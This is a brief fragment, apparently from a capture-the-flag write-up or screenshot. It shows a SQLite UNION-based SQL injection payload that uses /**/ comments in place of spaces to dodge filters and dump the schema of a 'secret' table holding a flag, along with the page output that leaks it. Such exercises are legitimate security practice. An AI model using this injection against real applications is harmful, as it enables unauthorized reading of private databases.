 Results
Note #CREATE TABLE "secret" ( "id" INTEGER NOT NULL, "flag" TEXT NOT NULL, PRIMARY KEY("id"
AUTOINCREMENT) )
Posted by 2
3
SELECT * FROM app WHERE user=''UNION/**/SELECT/**/sql,2,3/**/FROM/**/sqlite_master/**/WHERE/**/sql/**/NOT/**/NULL/**/AND/**/name='secret'/